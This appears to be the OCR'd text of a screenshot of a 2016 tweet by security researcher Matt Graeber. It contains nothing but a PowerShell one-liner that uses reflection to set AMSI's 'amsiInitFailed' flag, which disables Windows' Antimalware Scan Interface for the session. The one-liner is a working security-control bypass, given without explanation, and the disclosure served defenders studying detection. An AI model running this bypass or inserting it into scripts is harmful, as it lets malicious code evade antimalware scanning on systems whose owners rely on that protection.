 Matt Graeber
@mattifestation
Following
[Ref].Assembly.GetType('System.Manageme
nt.Automation.AmsiUtils').GetField('amsiInitF
ailed','NonPublic,Static').SetValue($null,$true
)
1:08 AM - 25 May 2016
24 Retweets 71 Likes
SUB
3 24 71